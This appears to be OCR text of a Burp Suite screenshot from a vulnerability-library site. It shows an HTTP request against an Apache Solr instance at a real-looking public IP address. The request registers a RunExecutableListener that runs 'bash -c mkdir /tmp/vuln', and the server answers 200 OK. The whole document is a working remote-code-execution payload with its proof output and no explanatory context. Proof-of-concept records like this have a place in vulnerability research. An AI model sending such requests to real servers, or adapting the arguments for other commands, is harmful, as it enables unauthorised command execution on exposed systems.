 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾ Target: http://81.68.139.186:8983 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /solr/demo/config HTTP/1.1
2 Host: :8983
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
7 Referer: http:// :8983/solr/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Content-Type: application/json
11 Connection: close
12 Content-Length: 207
13
14 {
15 "add-listener":{
16 "event":"newSearcher",
17 "name":"newlistener-3",
18 "class":"solr.RunExecutableListener",
19 "exe":"bash",
20 "dir":"/bin/",
21 "args":[
"-c",
"mkdir /tmp/vuln"
]
22 }
23 }
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain;charset=utf-8
3 Connection: close
4
5 {
6 "responseHeader":{
7 "status":0,
8 "QTime":553},
9 "WARNING":"This response format is experimental. It is likely to change in the future."}
10
? Search... 0 matches
PeiQi 文库
Done 227 bytes | 581 millis